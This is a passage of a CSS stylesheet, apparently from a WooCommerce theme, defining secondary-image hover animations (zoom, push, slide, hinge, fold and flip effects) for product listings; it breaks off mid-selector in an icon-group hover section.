.woocommerce ul.products.product-hover-secimage-zoomin li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } 


/* Secondary Image Hover Effect - ZoomOut
  --------------------------------------- */
.woocommerce ul.products.product-hover-secimage-zoomout li.product.product-with-secondary-image:hover .product-thumb .image .primary-image,
.woocommerce ul.products.product-hover-secimage-zoomout li.product.product-with-secondary-image .product-thumb .image .secondary-image { opacity: 0; -webkit-transform: scale(0.5); transform: scale(0.5); }
.woocommerce ul.products.product-hover-secimage-zoomout li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } 


/* Secondary Image Hover Effect - ZoomOut*
  ---------------------------------------- */
.woocommerce ul[class*="product-hover-secimage-zoomout"] li.product.product-with-secondary-image .product-thumb .image .secondary-image {
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  opacity: 0; 
}
.woocommerce ul[class*="product-hover-secimage-zoomout"] li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  -webkit-transition-delay: 0.35s;
  -moz-transition-delay: 0.35s;
  transition-delay: 0.35s; 
}


/* Secondary Image Hover Effect - ZoomOutUp*
  ------------------------------------------ */
.woocommerce ul.products.product-hover-secimage-zoomoutup li.product.product-with-secondary-image:hover .product-thumb .image .primary-image { -webkit-animation: hvr_zoomout_up 0.4025s linear; animation: hvr_zoomout_up 0.4025s linear; -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

@-webkit-keyframes hvr_zoomout_up {
  50% {
		-webkit-transform: scale(0.8) translateY(0%);
		-moz-transform: scale(0.8) translateY(0%);
		-ms-transform: scale(0.8) translateY(0%);
		-o-transform: scale(0.8) translateY(0%);
		transform: scale(0.8) translateY(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateY(-100%);
	    -moz-transform: scale(0.8) translateY(-100%);
	    -ms-transform: scale(0.8) translateY(-100%);
	    -o-transform: scale(0.8) translateY(-100%);
	    transform: scale(0.8) translateY(-100%);
	    opacity: 0.5; 
	} 
}

@keyframes hvr_zoomout_up {
  50% {
		-webkit-transform: scale(0.8) translateY(0%);
		-moz-transform: scale(0.8) translateY(0%);
		-ms-transform: scale(0.8) translateY(0%);
		-o-transform: scale(0.8) translateY(0%);
		transform: scale(0.8) translateY(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateY(-100%);
	    -moz-transform: scale(0.8) translateY(-100%);
	    -ms-transform: scale(0.8) translateY(-100%);
	    -o-transform: scale(0.8) translateY(-100%);
	    transform: scale(0.8) translateY(-100%);
	    opacity: 0.5; 
	} 
}

/* Secondary Image Hover Effect - ZoomOutDown*
  -------------------------------------------- */
.woocommerce ul.products.product-hover-secimage-zoomoutdown li.product.product-with-secondary-image:hover .product-thumb .image .primary-image { -webkit-animation: hvr_zoomout_down 0.4025s linear; animation: hvr_zoomout_down 0.4025s linear; -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

@-webkit-keyframes hvr_zoomout_down {
  50% {
		-webkit-transform: scale(0.8) translateY(0%);
		-moz-transform: scale(0.8) translateY(0%);
		-ms-transform: scale(0.8) translateY(0%);
		-o-transform: scale(0.8) translateY(0%);
		transform: scale(0.8) translateY(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateY(100%);
	    -moz-transform: scale(0.8) translateY(100%);
	    -ms-transform: scale(0.8) translateY(100%);
	    -o-transform: scale(0.8) translateY(100%);
	    transform: scale(0.8) translateY(100%);
	    opacity: 0.5; 
	} 
}

@keyframes hvr_zoomout_down {
  50% {
		-webkit-transform: scale(0.8) translateY(0%);
		-moz-transform: scale(0.8) translateY(0%);
		-ms-transform: scale(0.8) translateY(0%);
		-o-transform: scale(0.8) translateY(0%);
		transform: scale(0.8) translateY(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateY(100%);
	    -moz-transform: scale(0.8) translateY(100%);
	    -ms-transform: scale(0.8) translateY(100%);
	    -o-transform: scale(0.8) translateY(100%);
	    transform: scale(0.8) translateY(100%);
	    opacity: 0.5; 
	} 
}

/* Secondary Image Hover Effect - ZoomOutLeft*
  -------------------------------------------- */
.woocommerce ul.products.product-hover-secimage-zoomoutleft li.product.product-with-secondary-image:hover .product-thumb .image .primary-image { -webkit-animation: hvr_zoomout_left 0.4025s linear; animation: hvr_zoomout_left 0.4025s linear; -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

@-webkit-keyframes hvr_zoomout_left {
  50% {
		-webkit-transform: scale(0.8) translateX(0%);
		-moz-transform: scale(0.8) translateX(0%);
		-ms-transform: scale(0.8) translateX(0%);
		-o-transform: scale(0.8) translateX(0%);
		transform: scale(0.8) translateX(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateX(-100%);
	    -moz-transform: scale(0.8) translateX(-100%);
	    -ms-transform: scale(0.8) translateX(-100%);
	    -o-transform: scale(0.8) translateX(-100%);
	    transform: scale(0.8) translateX(-100%);
	    opacity: 0.5; 
	} 
}

@keyframes hvr_zoomout_left {
  50% {
		-webkit-transform: scale(0.8) translateX(0%);
		-moz-transform: scale(0.8) translateX(0%);
		-ms-transform: scale(0.8) translateX(0%);
		-o-transform: scale(0.8) translateX(0%);
		transform: scale(0.8) translateX(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateX(-100%);
	    -moz-transform: scale(0.8) translateX(-100%);
	    -ms-transform: scale(0.8) translateX(-100%);
	    -o-transform: scale(0.8) translateX(-100%);
	    transform: scale(0.8) translateX(-100%);
	    opacity: 0.5; 
	} 
}

/* Secondary Image Hover Effect - ZoomOutRight*
  --------------------------------------------- */
.woocommerce ul.products.product-hover-secimage-zoomoutright li.product.product-with-secondary-image:hover .product-thumb .image .primary-image { -webkit-animation: hvr_zoomout_right 0.4025s linear; animation: hvr_zoomout_right 0.4025s linear; -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

@-webkit-keyframes hvr_zoomout_right {
  50% {
		-webkit-transform: scale(0.8) translateX(0%);
		-moz-transform: scale(0.8) translateX(0%);
		-ms-transform: scale(0.8) translateX(0%);
		-o-transform: scale(0.8) translateX(0%);
		transform: scale(0.8) translateX(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateX(100%);
	    -moz-transform: scale(0.8) translateX(100%);
	    -ms-transform: scale(0.8) translateX(100%);
	    -o-transform: scale(0.8) translateX(100%);
	    transform: scale(0.8) translateX(100%);
	    opacity: 0.5; 
	} 
}

@keyframes hvr_zoomout_right {
  50% {
		-webkit-transform: scale(0.8) translateX(0%);
		-moz-transform: scale(0.8) translateX(0%);
		-ms-transform: scale(0.8) translateX(0%);
		-o-transform: scale(0.8) translateX(0%);
		transform: scale(0.8) translateX(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateX(100%);
	    -moz-transform: scale(0.8) translateX(100%);
	    -ms-transform: scale(0.8) translateX(100%);
	    -o-transform: scale(0.8) translateX(100%);
	    transform: scale(0.8) translateX(100%);
	    opacity: 0.5; 
	} 
}


/* Secondary Image Hover Effect - Push*
  ------------------------------------- */
.woocommerce ul[class*="product-hover-secimage-push"] li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0); 
}

/* Secondary Image Hover Effect - PushUp
  -------------------------------------- */
.woocommerce ul.products.product-hover-secimage-pushup li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%); 
}

.woocommerce ul.products.product-hover-secimage-pushup li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%); 
}

/* Secondary Image Hover Effect - PushDown
  ---------------------------------------- */
.woocommerce ul.products.product-hover-secimage-pushdown li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%); 
}

.woocommerce ul.products.product-hover-secimage-pushdown li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%); 
}

/* Secondary Image Hover Effect - PushLeft
  ---------------------------------------- */
.woocommerce ul.products.product-hover-secimage-pushleft li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%); 
}

.woocommerce ul.products.product-hover-secimage-pushleft li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	transform: translateX(-100%); 
}

/* Secondary Image Hover Effect - PushRight
  ----------------------------------------- */
.woocommerce ul.products.product-hover-secimage-pushright li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	transform: translateX(-100%); 
}

.woocommerce ul.products.product-hover-secimage-pushright li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%); 
}


/* Secondary Image Hover Effect - Slide*
  -------------------------------------- */
.woocommerce ul[class*="product-hover-secimage-slide"] li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0); 
}

/* Secondary Image Hover Effect - SlideUp
  --------------------------------------- */
.woocommerce ul.products.product-hover-secimage-slideup li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%); 
}

/* Secondary Image Hover Effect - SlideDown
  ----------------------------------------- */
.woocommerce ul.products.product-hover-secimage-slidedown li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%); 
}

/* Secondary Image Hover Effect - SlideLeft
  ----------------------------------------- */
.woocommerce ul.products.product-hover-secimage-slideleft li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%); 
}

/* Secondary Image Hover Effect - SlideRight
  ------------------------------------------ */
.woocommerce ul.products.product-hover-secimage-slideright li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	transform: translateX(-100%); 
}


/* Secondary Image Hover Effect - Hinge*
  -------------------------------------- */
.woocommerce ul[class*="product-hover-secimage-hinge"] li.product.product-with-secondary-image .product-thumb .image {
	-webkit-perspective: 50em;
	-moz-perspective: 50em;
	perspective: 50em; 
}

.woocommerce ul[class*="product-hover-secimage-hinge"] li.product.product-with-secondary-image .product-thumb .image .secondary-image {
	opacity: 0;
}

.woocommerce ul[class*="product-hover-secimage-hinge"] li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
    opacity: 0; 
}

.woocommerce ul[class*="product-hover-secimage-hinge"] li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
    opacity: 1;
    -webkit-transition-delay: 0.21s;
    -moz-transition-delay: 0.21s;
    transition-delay: 0.21s; 
}

/* Secondary Image Hover Effect - HingeUp
  --------------------------------------- */
.woocommerce ul.products.product-hover-secimage-hingeup li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 50% 0%;
	-moz-transform-origin: 50% 0%;
	-ms-transform-origin: 50% 0%;
	-o-transform-origin: 50% 0%;
	transform-origin: 50% 0%; 
}

.woocommerce ul.products.product-hover-secimage-hingeup li.product.product-with-secondary-image .product-thumb .image .secondary-image {
	-webkit-transform: rotateX(90deg);
	-moz-transform: rotateX(90deg);
	-ms-transform: rotateX(90deg);
	-o-transform: rotateX(90deg);
	transform: rotateX(90deg);
	-webkit-transform-origin: 50% 100%;
	-moz-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-o-transform-origin: 50% 100%;
	transform-origin: 50% 100%; 
}

.woocommerce ul.products.product-hover-secimage-hingeup li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateX(-90deg);
	-moz-transform: rotateX(-90deg);
	-ms-transform: rotateX(-90deg);
	-o-transform: rotateX(-90deg);
	transform: rotateX(-90deg); 
}

.woocommerce ul.products.product-hover-secimage-hingeup li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
	-ms-transform: rotateX(0);
	-o-transform: rotateX(0);
	transform: rotateX(0); 
}

/* Secondary Image Hover Effect - HingeDown
  ----------------------------------------- */
.woocommerce ul.products.product-hover-secimage-hingedown li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 50% 100%;
	-moz-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-o-transform-origin: 50% 100%;
	transform-origin: 50% 100%; 
}

.woocommerce ul.products.product-hover-secimage-hingedown li.product.product-with-secondary-image .product-thumb .image .secondary-image {
	-webkit-transform: rotateX(-90deg);
	-moz-transform: rotateX(-90deg);
	-ms-transform: rotateX(-90deg);
	-o-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	-webkit-transform-origin: 50% -50%;
	-moz-transform-origin: 50% -50%;
	-ms-transform-origin: 50% -50%;
	-o-transform-origin: 50% -50%;
	transform-origin: 50% -50%; 
}

.woocommerce ul.products.product-hover-secimage-hingedown li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateX(90deg);
	-moz-transform: rotateX(90deg);
	-ms-transform: rotateX(90deg);
	-o-transform: rotateX(90deg);
	transform: rotateX(90deg);
	opacity: 0; 
}

.woocommerce ul.products.product-hover-secimage-hingedown li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
	-ms-transform: rotateX(0);
	-o-transform: rotateX(0);
	transform: rotateX(0); 
}

/* Secondary Image Hover Effect - HingeLeft
  ----------------------------------------- */
.woocommerce ul.products.product-hover-secimage-hingeleft li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 0% 50%;
	-moz-transform-origin: 0% 50%;
	-ms-transform-origin: 0% 50%;
	-o-transform-origin: 0% 50%;
	transform-origin: 0% 50%; 
}

.woocommerce ul.products.product-hover-secimage-hingeleft li.product.product-with-secondary-image .product-thumb .image .secondary-image {
	-webkit-transform: rotateY(-90deg);
	-moz-transform: rotateY(-90deg);
	-ms-transform: rotateY(-90deg);
	-o-transform: rotateY(-90deg);
	transform: rotateY(-90deg);
	-webkit-transform-origin: 100% 50%;
	-moz-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	-o-transform-origin: 100% 50%;
	transform-origin: 100% 50%; 
}

.woocommerce ul.products.product-hover-secimage-hingeleft li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateY(90deg);
	-moz-transform: rotateY(90deg);
	-ms-transform: rotateY(90deg);
	-o-transform: rotateY(90deg);
	transform: rotateY(90deg); 
}

.woocommerce ul.products.product-hover-secimage-hingeleft li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
	-webkit-transform: rotateY(0);
	-moz-transform: rotateY(0);
	-ms-transform: rotateY(0);
	-o-transform: rotateY(0);
	transform: rotateY(0); 
}

/* Secondary Image Hover Effect - HingeRight
  ------------------------------------------ */
.woocommerce ul.products.product-hover-secimage-hingeright li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 100% 50%;
	-moz-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	-o-transform-origin: 100% 50%;
	transform-origin: 100% 50%; 
}

.woocommerce ul.products.product-hover-secimage-hingeright li.product.product-with-secondary-image .product-thumb .image .secondary-image {
	-webkit-transform: rotateY(90deg);
	-moz-transform: rotateY(90deg);
	-ms-transform: rotateY(90deg);
	-o-transform: rotateY(90deg);
	transform: rotateY(90deg);
	-webkit-transform-origin: 0 50%;
	-moz-transform-origin: 0 50%;
	-ms-transform-origin: 0 50%;
	-o-transform-origin: 0 50%;
	transform-origin: 0 50%; 
}

.woocommerce ul.products.product-hover-secimage-hingeright li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateY(-90deg);
	-moz-transform: rotateY(-90deg);
	-ms-transform: rotateY(-90deg);
	-o-transform: rotateY(-90deg);
	transform: rotateY(-90deg); 
}

.woocommerce ul.products.product-hover-secimage-hingeright li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
	-webkit-transform: rotateY(0);
	-moz-transform: rotateY(0);
	-ms-transform: rotateY(0);
	-o-transform: rotateY(0);
	transform: rotateY(0); 
}


/* Secondary Image Hover Effect - Fold
  ------------------------------------ */
.woocommerce ul[class*="product-hover-secimage-fold"] li.product.product-with-secondary-image .product-thumb .image {
  -webkit-perspective: 50em;
  -moz-perspective: 50em;
  perspective: 50em; 
}

.woocommerce ul[class*="product-hover-secimage-fold"] li.product.product-with-secondary-image .product-thumb .image .primary-image {
    -webkit-transform-origin: 50% 0%;
    -moz-transform-origin: 50% 0%;
    -ms-transform-origin: 50% 0%;
    -o-transform-origin: 50% 0%;
    transform-origin: 50% 0%; 
}

.woocommerce ul[class*="product-hover-secimage-fold"] li.product.product-with-secondary-image .product-thumb .image .secondary-image {
    opacity: 0; 
}

.woocommerce ul[class*="product-hover-secimage-fold"] li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
    opacity: 0;
    -webkit-transition-delay: 0;
    -moz-transition-delay: 0;
    transition-delay: 0; 
}

.woocommerce ul[class*="product-hover-secimage-fold"] li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
    -webkit-transform: rotateX(0) translate3d(0, 0%, 0) scale(1);
    -moz-transform: rotateX(0) translate3d(0, 0%, 0) scale(1);
    -ms-transform: rotateX(0) translate3d(0, 0%, 0) scale(1);
    -o-transform: rotateX(0) translate3d(0, 0%, 0) scale(1);
    transform: rotateX(0) translate3d(0, 0%, 0) scale(1);
    opacity: 1;
    -webkit-transition-delay: 0.21s;
    -moz-transition-delay: 0.21s;
    transition-delay: 0.21s; 
}

/* Secondary Image Hover Effect - FoldUp
  -------------------------------------- */
.woocommerce ul.products.product-hover-secimage-foldup li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 50% 0%;
	-moz-transform-origin: 50% 0%;
	-ms-transform-origin: 50% 0%;
	-o-transform-origin: 50% 0%;
	transform-origin: 50% 0%; 
}

.woocommerce ul.products.product-hover-secimage-foldup li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6);
	-moz-transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6);
	-ms-transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6);
	-o-transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6);
	transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6);
	-webkit-transform-origin: 50% 100%;
	-moz-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-o-transform-origin: 50% 100%;
	transform-origin: 50% 100%; 
}

.woocommerce ul.products.product-hover-secimage-foldup li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateX(90deg) scale(0.6) translateY(50%);
	-moz-transform: rotateX(90deg) scale(0.6) translateY(50%);
	-ms-transform: rotateX(90deg) scale(0.6) translateY(50%);
	-o-transform: rotateX(90deg) scale(0.6) translateY(50%);
	transform: rotateX(90deg) scale(0.6) translateY(50%); 
}

/* Secondary Image Hover Effect - FoldDown
  ---------------------------------------- */
.woocommerce ul.products.product-hover-secimage-folddown li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 50% 100%;
	-moz-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-o-transform-origin: 50% 100%;
	transform-origin: 50% 100%; 
}

.woocommerce ul.products.product-hover-secimage-folddown li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: rotateX(90deg) translate3d(0%, 50%, 0) scale(0.6);
	-moz-transform: rotateX(90deg) translate3d(0%, 50%, 0) scale(0.6);
	-ms-transform: rotateX(90deg) translate3d(0%, 50%, 0) scale(0.6);
	-o-transform: rotateX(90deg) translate3d(0%, 50%, 0) scale(0.6);
	transform: rotateX(90deg) translate3d(0%, 50%, 0) scale(0.6);
	-webkit-transform-origin: 50% 0%;
	-moz-transform-origin: 50% 0%;
	-ms-transform-origin: 50% 0%;
	-o-transform-origin: 50% 0%;
	transform-origin: 50% 0%; 
}

.woocommerce ul.products.product-hover-secimage-folddown li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateX(-90deg) scale(0.6) translateY(-50%);
	-moz-transform: rotateX(-90deg) scale(0.6) translateY(-50%);
	-ms-transform: rotateX(-90deg) scale(0.6) translateY(-50%);
	-o-transform: rotateX(-90deg) scale(0.6) translateY(-50%);
	transform: rotateX(-90deg) scale(0.6) translateY(-50%); 
}

/* Secondary Image Hover Effect - FoldLeft
  ---------------------------------------- */
.woocommerce ul.products.product-hover-secimage-foldleft li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 0% 50%;
	-moz-transform-origin: 0% 50%;
	-ms-transform-origin: 0% 50%;
	-o-transform-origin: 0% 50%;
	transform-origin: 0% 50%; 
}

.woocommerce ul.products.product-hover-secimage-foldleft li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: rotateY(90deg) translate3d(-50%, 0%, 0) scale(0.6);
	-moz-transform: rotateY(90deg) translate3d(-50%, 0%, 0) scale(0.6);
	-ms-transform: rotateY(90deg) translate3d(-50%, 0%, 0) scale(0.6);
	-o-transform: rotateY(90deg) translate3d(-50%, 0%, 0) scale(0.6);
	transform: rotateY(90deg) translate3d(-50%, 0%, 0) scale(0.6);
	-webkit-transform-origin: 100% 50%;
	-moz-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	-o-transform-origin: 100% 50%;
	transform-origin: 100% 50%; 
}

.woocommerce ul.products.product-hover-secimage-foldleft li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateY(-90deg) scale(0.6) translateX(50%);
	-moz-transform: rotateY(-90deg) scale(0.6) translateX(50%);
	-ms-transform: rotateY(-90deg) scale(0.6) translateX(50%);
	-o-transform: rotateY(-90deg) scale(0.6) translateX(50%);
	transform: rotateY(-90deg) scale(0.6) translateX(50%); 
}

/* Secondary Image Hover Effect - FoldRight
  ----------------------------------------- */
.woocommerce ul.products.product-hover-secimage-foldright li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 100% 50%;
	-moz-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	-o-transform-origin: 100% 50%;
	transform-origin: 100% 50%; 
}

.woocommerce ul.products.product-hover-secimage-foldright li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: rotateY(-90deg) translate3d(50%, 0%, 0) scale(0.6);
	-moz-transform: rotateY(-90deg) translate3d(50%, 0%, 0) scale(0.6);
	-ms-transform: rotateY(-90deg) translate3d(50%, 0%, 0) scale(0.6);
	-o-transform: rotateY(-90deg) translate3d(50%, 0%, 0) scale(0.6);
	transform: rotateY(-90deg) translate3d(50%, 0%, 0) scale(0.6);
	-webkit-transform-origin: 0 50%;
	-moz-transform-origin: 0 50%;
	-ms-transform-origin: 0 50%;
	-o-transform-origin: 0 50%;
	transform-origin: 0 50%; 
}

.woocommerce ul.products.product-hover-secimage-foldright li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateY(90deg) scale(0.6) translateX(-50%);
	-moz-transform: rotateY(90deg) scale(0.6) translateX(-50%);
	-ms-transform: rotateY(90deg) scale(0.6) translateX(-50%);
	-o-transform: rotateY(90deg) scale(0.6) translateX(-50%);
	transform: rotateY(90deg) scale(0.6) translateX(-50%); 
}


/* Secondary Image Hover Effect - FlipVertical
  -------------------------------------------- */
 .woocommerce ul.products.product-hover-secimage-flipvert li.product.product-with-secondary-image .product-thumb .image .primary-image, .woocommerce ul.products.product-hover-secimage-flipvert li.product.product-with-secondary-image .product-thumb .image .secondary-image { -webkit-transition: all 0.35s ease; -moz-transition: all 0.35s ease; transition: all 0.35s ease; } 
 .woocommerce ul.products.product-hover-secimage-flipvert li.product.product-with-secondary-image:hover .product-thumb .image .primary-image { -webkit-transform: rotateY(-180deg); -moz-transform: rotateY(-180deg); -ms-transform: rotateY(-180deg); -o-transform: rotateY(-180deg); transform: rotateY(-180deg); opacity: 0; }

 .woocommerce ul.products.product-hover-secimage-flipvert li.product.product-with-secondary-image .product-thumb .image .secondary-image { -webkit-transform: rotateY(90deg); -moz-transform: rotateY(90deg); -ms-transform: rotateY(90deg); -o-transform: rotateY(90deg); transform: rotateY(90deg); -webkit-transform-origin: 50% 0%; -moz-transform-origin: 50% 0%; -ms-transform-origin: 50% 0%; -o-transform-origin: 50% 0%; transform-origin: 50% 0%; opacity: 0; }

 .woocommerce ul.products.product-hover-secimage-flipvert li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image { -webkit-transform: rotateY(0deg); -moz-transform: rotateY(0deg); -ms-transform: rotateY(0deg); -o-transform: rotateY(0deg); transform: rotateY(0deg); opacity: 1; -webkit-transition-delay: 0.14s;
    -moz-transition-delay: 0.14s; transition-delay: 0.14s; }


 /* Secondary Image Hover Effect - FlipHorizontal
  ----------------------------------------------- */
.woocommerce ul.products.product-hover-secimage-fliphoriz li.product.product-with-secondary-image .product-thumb .image .primary-image, .woocommerce ul.products.product-hover-secimage-fliphoriz li.product.product-with-secondary-image .product-thumb .image .secondary-image { -webkit-transition: all 0.35s ease; -moz-transition: all 0.35s ease; transition: all 0.35s ease; } 
 .woocommerce ul.products.product-hover-secimage-fliphoriz li.product.product-with-secondary-image:hover .product-thumb .image .primary-image { -webkit-transform: rotateX(-180deg); -moz-transform: rotateX(-180deg); -ms-transform: rotateX(-180deg); -o-transform: rotateX(-180deg); transform: rotateX(-180deg); opacity: 0; }

 .woocommerce ul.products.product-hover-secimage-fliphoriz li.product.product-with-secondary-image .product-thumb .image .secondary-image { -webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg); -ms-transform: rotateX(90deg); -o-transform: rotateX(90deg); transform: rotateX(90deg); -webkit-transform-origin: 0% 50%; -moz-transform-origin: 0% 50%; -ms-transform-origin: 0% 50%; -o-transform-origin: 0% 50%; transform-origin: 0% 50%; opacity: 0; }
 .woocommerce ul.products.product-hover-secimage-fliphoriz li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image { -webkit-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -ms-transform: rotateX(0deg); -o-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1; -webkit-transition-delay: 0.14s;
    -moz-transition-delay: 0.14s; transition-delay: 0.14s; }


/*----*****---- << Product Listing - IconGroup Hover Effects >> ----*****----*/

.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons a:before,
